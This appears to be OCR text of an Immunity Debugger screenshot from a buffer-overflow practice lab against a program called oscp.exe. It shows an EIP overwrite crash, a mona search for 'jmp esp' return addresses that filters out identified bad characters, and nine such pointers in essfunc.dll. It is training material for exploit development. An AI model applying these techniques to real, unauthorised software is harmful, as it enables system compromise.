 Immunity Debugger - oscp.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Im
Address Message
769F0000 Modules C:\Windows\system32\MSCTF.dll
00401973 New thread with ID 000002E8 created
42424242 [06:14:13] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x04\x3e\x3f\xe1"
---------- Mona command started on 2023-03-13 06:14:33 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x04\x3e\x3f\xe1"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
74DF0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSE
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, S
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, S
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.592000
!mona jmp -r esp -cpb "\x00\x04\x3e\x3f\xe1"
Paused
Start
6:14 AM
3/13/2023